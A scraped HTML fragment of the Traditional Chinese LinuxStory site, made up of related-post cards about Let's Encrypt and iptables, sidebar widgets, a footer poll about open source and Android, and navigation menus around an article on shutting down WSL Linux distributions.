                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/donate-to-let-s-encrypt-for-a-safe-internet/zh-tw/">捐贈 Let&amp;apos;s Encrypt，共建安全的互聯網</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">隨著 Mozilla、蘋果和谷歌對沃通和 StartCom 這兩家 CA 公司處罰落定，很多使用這兩家 CA 所簽發證書的網站紛紛尋求新的證書籤發商。有一個非盈利組織可以為大家提供了免費、可靠和安全的 SSL 證書服務，這就是 Let&apos;s Encrypt 項目。現在，它需要您的幫助</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/zh-tw/">Rain</a></div><time class="time published" datetime="2024-06-14T13:47:05+00:00" title="14 6 月, 2024 at 1:47 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/let-s-encrypt-officially-released-has-protected-3-8-million-domain-names/zh-tw/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/105622a3zs00u0u749ls3e-400x300.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/zh-tw/">Linux中國</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/let-s-encrypt-officially-released-has-protected-3-8-million-domain-names/zh-tw/">Let&amp;apos;s Encrypt 正式發布，已經保護 380 萬個域名</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">由於 Let&apos;s Encrypt 讓安裝 X.509 TLS 證書變得非常簡單，所以這個數量增長迅猛。</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/zh-tw/">Rain</a></div><time class="time published" datetime="2024-06-14T13:42:57+00:00" title="14 6 月, 2024 at 1:42 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/interview-q-a-on-linux-firewall-iptables/zh-tw/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/234510d1xoykzrr5j8yy61.jpg.large_.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/zh-tw/">Linux中國</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/interview-q-a-on-linux-firewall-iptables/zh-tw/">關於Linux防火牆iptables的面試問答</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">Nishita Agarwal是Tecmint的用戶，她將分享關於她剛剛經歷的一家公司（印度的一家私人公司Pune）的面試經驗。在面試中她被問及許多不同的問題，但她是iptables方面的專家，因此她想分享這些關於iptables的問題和相應的答案給那些以後可能會進行相關面試的人。  所有的問題和相應的答案都基於Nishita Agarwal的記憶並經過了重寫。  嗨，朋友！我叫Nishita Agarwal。我已經取得了理學學士學位，我的專業集中在UNIX和它的變種（BSD，Linux）。它們一直深深的吸引著我。我在存儲方面有1年多的經驗。我正在尋求職業上的變化，並將供職於印度的P</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/zh-tw/">Rain</a></div><time class="time published" datetime="2024-06-14T13:30:08+00:00" title="14 6 月, 2024 at 1:30 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/let-s-encrypt-is-trusted-by-all-major-browsers/zh-tw/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/193557zacu8jp6xu9jxppj-400x300.png" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/zh-tw/">Linux中國</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/let-s-encrypt-is-trusted-by-all-major-browsers/zh-tw/">Lets Encrypt 已被所有主流瀏覽器所信任</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">旨在讓每個網站都能使用 HTTPS 加密的非贏利組織 Lets Encrypt 已經得了 IdenTrust的交叉簽名，這意味著其證書現在已經可以被所有主流的瀏覽器所信任。從這個裡程碑事件開始，訪問者訪問使用了Lets Encrypt 證書的網站不再需要特別配置就可以得到 HTTPS 安全保護了。  Lets Encrypt 的兩個中級證書 ...</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/zh-tw/">Rain</a></div><time class="time published" datetime="2024-06-14T13:25:41+00:00" title="14 6 月, 2024 at 1:25 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div></div></div><!-- .atbs-ceris-posts--vertical-text-not-fullwidth --></div> 
                    </div><!-- .atbs-ceris-main-col -->
                    <div class="atbs-ceris-sub-col sidebar js-sticky-sidebar" role="complementary">
                        <div id="text-5" class="widget widget_text"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">中文操作系統論壇</h4></div>			<div class="textwidget"><p><a href="https://zhos.net" rel="noopener" target="_blank"> 中文操作系統論壇線上交流</a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">關注 LinuxStory</h4></div>			<div class="textwidget">關注 LinuxStory 微信公眾號，獲取最新的 Linux 和操作系統資訊，每天為您帶來熱騰騰的開源新聞與新鮮溫暖的科技故事。</br>

<img src="https://linuxstory.org/wp-content/uploads/2017/12/ls_wechat_qr.jpg" /></div>
		</div><div id="bk_widget_posts_list-1" class="widget atbs-ceris-widget"><div class="atbs-ceris-widget-indexed-posts-a"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">開源學村</h4></div><ol class="posts-list list-space-md list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/free-chinese-programming-books/zh-tw/"><img width="180" height="74" src="https://linuxstory.org/wp-content/uploads/2014/12/open_book_knowledge.png" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/free-chinese-programming-books/zh-tw/">編程類開放書籍薈萃</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/linux-kill-process/zh-tw/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2021/12/red_moon-180x180.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/linux-kill-process/zh-tw/">如何殺死 Linux 中的殭屍進程</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/rust-cheat-sheet/zh-tw/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2022/01/Rust-head-image-180x180.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/rust-cheat-sheet/zh-tw/">2022年，從學習Rust開始</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/solve-wordle-using-the-linux-command-line/zh-tw/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2022/01/linux_keyboard_desktop-180x180.png" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/solve-wordle-using-the-linux-command-line/zh-tw/">使用 Linux 命令行解決Wordle 問題</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/5-top-free-tex-books/zh-tw/"><img width="180" height="100" src="https://linuxstory.org/wp-content/uploads/2015/01/TeX-logo.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/5-top-free-tex-books/zh-tw/">5本學習 TeX 的最佳免費書籍</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/makefile_introduction/zh-tw/"><img width="180" height="90" src="https://linuxstory.org/wp-content/uploads/2017/11/CDUTOSA-Makrfile.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/makefile_introduction/zh-tw/">Makefile 簡介</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/submitting-my-first-patch-linux-kernel/zh-tw/"><img width="180" height="39" src="https://linuxstory.org/wp-content/uploads/2018/04/u17894473161963679283fm27gp0.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/submitting-my-first-patch-linux-kernel/zh-tw/">Linux 內核補丁提交初體驗</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/past-and-present-of-linux-1/zh-tw/"><img width="180" height="135" src="https://linuxstory.org/wp-content/uploads/2018/02/tux_lightsaber.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/past-and-present-of-linux-1/zh-tw/">Linux 的前世今生 &#8211; 1</a></h3>
				                         
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div><div id="bk_widget_posts_slider-1" class="widget atbs-ceris-widget widget-slide"><div class=""><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">特別關注</h4></div><div class="atbs-ceris-carousel widget-content"><div class="atbs-ceris-carousel__inner owl-carousel js-atbs-ceris-carousel-1i-loopdot"><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/zh-tw/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/zh-tw/">更開放的分散式事務 | Fescar 品牌升級，更名為 Seata</a></h3>
					                    				</div>
                			</article>
            </div><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/zh-tw/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/zh-tw/">HeRM&#8217;s &#8211; 一個命令食譜管理器</a></h3>
					                    				</div>
                			</article>
            </div><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/zh-tw/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/zh-tw/">使用 Let&amp;apos;s Encrypt 保護你的網站</a></h3>
					                    				</div>
                			</article>
            </div></div></div>    </div><!-- End Widget Module--></div>    				</div><!-- .atbs-ceris-sub-col -->
                </div>
            </div>
        </div>
    </div><!-- single-entry-wrap -->
    </div> 
<footer class="site-footer footer-8  site-footer--inverse inverse-text">
    <div class="site-footer__section site-footer__section--seperated">
		<div class="container">
			<div class="row row--space-between">
				<div class="col-xs-12 col-md-6">
					<div id="rss-2" class="widget widget_rss"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text"><a class="rsswidget rss-widget-feed" href="https://linuxstory.org/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://linuxstory.org/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://linuxstory.org/zh-tw/">LinuxStory</a></h4></div><ul><li><a class='rsswidget' href='https://linuxstory.org/netrunner-25-released/'>Netrunner 25 正式發布</a><div class="rssSummary">Netrunner 團隊宣布正式推出 Netrunner 25，這是一款基於 Debian 最新「穩定版」分支 [&hellip;]</div> <cite>編程浪子</cite></li><li><a class='rsswidget' href='https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/'>人工智慧教程（七）：Scikit-learn 和訓練第一個模型</a><div class="rssSummary">我們將繼續探索神經網路，並使用數據集來訓練模型。 人工智慧教程（七）：Scikit-learn 和訓練第一個模 [&hellip;]</div> <cite>Rain</cite></li><li><a class='rsswidget' href='https://linuxstory.org/10-common-linux-terminal-emulators-2/'>10 個常見的 Linux 終端模擬器</a><div class="rssSummary">默認情況下，所有的 Linux 發行版都已經預裝了「終端」應用程序或「終端模擬器」（這才是正確的技術術語）。  [&hellip;]</div> <cite>Rain</cite></li></ul></div>				</div>

				<div class="col-xs-12 col-md-3">
					<div id="text-4" class="widget widget_text"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">加入 LinuxStory 交流群組</h4></div>			<div class="textwidget"><ul>
<a href="https://t.me/LinuxStory" rel="noopener" target="_blank">https://t.me/LinuxStory</a></p>
<ul>
<p>微信公眾號</p>
<p><img decoding="async" src="https://linuxstory.org/wp-content/uploads/2017/12/ls_wechat_qr.jpg" /></p>
</div>
		</div>				</div>

				<div class="col-xs-12 col-md-3">
					<div id="polls-widget-2" class="widget widget_polls-widget"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">投票調查</h4></div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="b0aacbe4d6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>你覺得開源正在毀掉 Android 嗎？</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">是的，正是因為開源，Android 設備碎片化嚴重</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">是的，不過不贊成 Android 閉源</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">不是，正是開源成就了 Android，也應該一直開源</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Android 現在很好呀，沒看到正在被什麼毀掉</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">不是，Android 現在遇到了問題，但不是因為開源</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">Others （歡迎在文章評論區留言討論）</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://linuxstory.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="載入中 ..." title="載入中 ..." class="wp-polls-image" />&nbsp;載入中 ...</div>
<ul><li><a href="https://linuxstory.org/polls-hub">Polls Archive</a></li></ul></div>				</div>
			</div>
		</div>
	</div>
    
    <div class="site-footer__section site-footer__section--flex site-footer__section--bordered-inner">
		<div class="container">
			<div class="site-footer__section-inner">
                                <div class="site-footer__section-left">
                    Copyleft, 2024@LinuxStory, All rights reserved to the contributors                </div>
                				                <div class="site-footer__section-right">
					<nav class="footer-menu">
                        <div class="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="navigation navigation--footer navigation--inline"><li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://linuxstory.org/about">關於我們</a></li>
<li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9783"><a href="https://linuxstory.org/join">加入我們</a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9799"><a href="https://linuxstory.org/about-values/">我們的價值觀</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="https://lug.org.cn">ChinaLUG</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10476"><a href="https://zhos.net">操作系統論壇</a></li>
</ul></div>					</nav>
				</div>
                            </div>
		</div>
	</div>
</footer>
<!-- Sticky header -->
<div id="atbs-ceris-sticky-header" class="sticky-header js-sticky-header article-header-nav-hide">
	<!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm ">
		<div class="navigation-bar__inner">
			<div class="navigation-bar__section">
                <div class="flexbox flexbox-center-y">
                                                                                                    <div class="menu-icon">
                                <a href="#atbs-ceris-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-atbs-ceris-offcanvas-toggle">
                                    <span></span>
                                </a>
                            </div>
                                                                                                				<div class="site-logo header-logo atbs-ceris-logo not-exist-img-logo">
    					<a href="https://linuxstory.org/zh-tw/">                    
                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo" />
                            <!-- logo dark mode -->
                                                        <!-- logo dark mode -->
                        </a>
    				</div>
                     
                </div>
			</div>
                        <div class="header-current-reading-article flexbox-wrap flexbox-center-xy">
                <div class="current-reading-article-label flexbox-wrap flexbox-center-xy">
                    <span>Now Reading</span>
                </div>
                <div class="current-reading-title">
                    <h5>關閉 WSL 中正在運行的 Linux 發行版</h5>
                </div>
                <div class="ceris-article-wpm--wrap flexbox-wrap flexbox-center-y">
                    <span class="ceris-article-wpm">3</span>min read                </div>
            </div>
            			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="sticky-main-menu" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="navigation navigation--main navigation--inline"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/zh-tw/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新資訊</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/zh-tw/">Linux 發行版/操作系統資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/zh-tw/">BSD 發行版/操作系統資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/zh-tw/">短文資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/zh-tw/">長篇分享</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 論壇</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系統論壇</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系統論壇</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 內核</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">開源社區</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/zh-tw/">開源軟體</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/zh-tw/">開源教育</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/zh-tw/">開源硬體</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/zh-tw/">社區活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">開源鏡像</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/zh-tw/">關於</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/zh-tw/">我們的成員</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/zh-tw/">加入我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/zh-tw/">我們的價值觀</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/zh-tw/">法律聲明</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/zh-tw/">聯繫我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/zh-tw/">夥伴與鏈接</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/zh-tw/">LinuxStory 史記 | 維護記錄</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/zh-tw/">調查</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷鍵</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux導航站（測試）</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 鏡像下載</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
</ul></div>			</div>
            
                        <div class="navigation-bar__section lwa lwa-template-modal has-bookmark-list flexbox-wrap flexbox-center-y">
                                <div class="header-article-nav-icon flexbox-wrap flexbox-center-y" title="Navigation Switcher">
                    <svg height="490pt" viewBox="0 -10 490.66667 490" width="490pt">
                        <path d="m474.667969 251h-309.335938c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h309.335938c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/>
                        <path d="m250.667969 336.332031c-4.097657 0-8.191407-1.554687-11.308594-4.691406l-85.332031-85.332031c-6.25-6.253906-6.25-16.386719 0-22.636719l85.332031-85.332031c6.25-6.25 16.382813-6.25 22.636719 0 6.25 6.25 6.25 16.382812 0 22.632812l-74.027344 74.027344 74.027344 74.027344c6.25 6.25 6.25 16.382812 0 22.632812-3.136719 3.117188-7.234375 4.671875-11.328125 4.671875zm0 0"/><path d="m234.667969 469.667969c-129.386719 0-234.667969-105.28125-234.667969-234.667969s105.28125-234.667969 234.667969-234.667969c97.085937 0 182.804687 58.410157 218.410156 148.824219 3.242187 8.210938-.8125 17.492188-9.023437 20.753906-8.214844 3.203125-17.496094-.789062-20.757813-9.042968-30.742187-78.082032-104.789063-128.535157-188.628906-128.535157-111.746094 0-202.667969 90.925781-202.667969 202.667969s90.921875 202.667969 202.667969 202.667969c83.839843 0 157.886719-50.453125 188.628906-128.511719 3.242187-8.257812 12.523437-12.246094 20.757813-9.046875 8.210937 3.242187 12.265624 12.542969 9.023437 20.757813-35.605469 90.390624-121.324219 148.800781-218.410156 148.800781zm0 0"/>
                    </svg>
                </div>
                                                <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
